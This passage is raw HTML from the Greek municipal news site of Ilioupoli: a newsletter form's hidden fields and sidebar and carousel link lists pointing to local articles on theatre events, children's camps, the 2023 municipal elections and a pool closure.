			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.ilioupolis.gr%2Farchive-link%2F29-politics%2F3527-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing17642" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Δημοφιλη</a></li>
<li><a href="#profile" data-toggle="tab">Προσφατα</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T17:48:14+00:00" itemprop="datePublished">
					25-06-2024				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00" itemprop="datePublished">
					06-06-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:57:53+00:00" itemprop="datePublished">
					05-10-2023				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00" itemprop="datePublished">
					29-05-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00" itemprop="datePublished">
					02-05-2017				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
<div id="profile" class="tab-pane">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
</div>
</div></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

		<div class="wrap ">
		<div class="container">
			
<div class="row style-4 magazine-featured">

		<div class="col magazine-featured-items">
						<!-- Leading -->
			
			<div class="magazine-leading magazine-featured-leading">
                <div class="magazine-section-heading">
          <h4>ΔΗΜΟΦΙΛΕΣΤΕΡΑ</h4>
        </div>
        
        <div id="carousel-example-generic" class="carousel slide magazine-carousel" data-ride="carousel" >
        
          <!-- Wrapper for slides -->
          <div class="carousel-inner" role="listbox">
            														<div class="item active"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T18:01:43+00:00">
					25 Ιουνίου 2024          <meta  itemprop="datePublished" content="2024-06-25T18:01:43+00:00" />
          <meta  itemprop="dateModified" content="2024-06-25T18:01:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00">
					06 Ιουνίου 2016          <meta  itemprop="datePublished" content="2016-06-06T21:55:33+00:00" />
          <meta  itemprop="dateModified" content="2016-06-06T21:55:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-08T16:14:57+00:00">
					08 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-08T16:14:57+00:00" />
          <meta  itemprop="dateModified" content="2023-10-08T16:14:57+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00">
					29 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-29T16:42:33+00:00" />
          <meta  itemprop="dateModified" content="2016-05-29T16:42:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00">
					02 Μαΐου 2017          <meta  itemprop="datePublished" content="2017-05-02T13:39:21+00:00" />
          <meta  itemprop="dateModified" content="2017-05-02T13:39:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" itemprop="url">
						Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-18T10:33:00+00:00">
					18 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-18T10:33:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-18T10:33:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
